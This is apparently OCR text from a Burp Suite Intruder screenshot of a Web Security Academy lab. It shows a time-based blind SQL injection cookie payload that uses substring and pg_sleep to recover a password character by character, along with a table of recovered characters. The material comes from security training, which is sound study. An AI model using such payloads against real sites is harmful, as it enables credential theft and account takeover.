 Filter: Showing all items
Request Payload 1 Payload 2 Status code Error Tim
21 1 b
222 2 l
1203 3 8
184 4 j
1205 5 8
406 6 u
27 7 b
88 8 e
1069 9 1
30 10 b
471 11 x
212 12 k
93 13 e
414 14 u
35 15 b
176 16 i
117 17 f
1138 18 4
Request
Pretty Raw Hex
1 GET /filter?category=Gifts HTTP/2
2 Host: 0a7b00d60403c08d83d0321c00f50073.web-security-academy.net
3 Cookie: TrackingId=
1DSW4FEA5hmSQ7nN'||(select+case+when+(substring(password,2,1)='l')+then+pg_sleep(10)+else+pg_sleep
trator')||'; session=IrK1jcMf2yjSqIbYLz7vTShA3QeIoWjX
4 Cache-Control: max-age=0